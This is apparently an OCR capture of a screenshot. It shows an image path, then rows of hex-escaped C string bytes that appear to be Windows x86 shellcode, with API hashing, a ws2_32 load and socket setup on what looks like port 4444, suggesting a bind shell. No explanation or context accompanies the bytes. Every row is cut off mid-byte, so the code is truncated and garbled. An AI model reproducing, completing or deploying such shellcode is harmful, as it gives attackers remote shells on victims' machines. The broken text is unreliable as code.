
		*/
"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xf
"\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8
"\xeb\x49\x8b\x34\x8b\x01\xee\x31\xc
"\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x5
"\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5
"\x89\x6c\x24\x1c\x61\xc3\x31\xdb\x6
"\x8b\x70\x1c\xad\x8b\x40\x08\x5e\x6
"\xd6\x66\x53\x66\x68\x33\x32\x68\x7
"\x68\xcb\xed\xfc\x3b\x50\xff\xd6\x5
"\x02\x55\x6a\x02\xff\xd0\x68\xd9\x0
"\x53\x53\x53\x43\x53\x43\x53\xff\xd
"\x68\x11\x5c\x66\x53\x89\xe1\x95\x6
"\xd6\x6a\x10\x51\x55\xff\xd0\x66\x6
"\x50\x59\x29\xcc\x89\xe7\x6a\x44\x8
"\x89\xfd\xfe\x42\x2d\xfe\x42\x2c\x8
"\x72\xfe\xb3\x16\xff\x75\x28\xff\xd
"\x6a\x01\x51\x51\x55\x51\xff\xd0\x6
"\xd6\x6a\xff\xff\x37\xff\xd0\x68\xe
"\xff\xd6\xff\x77\xfc\xff\xd0\x68\xf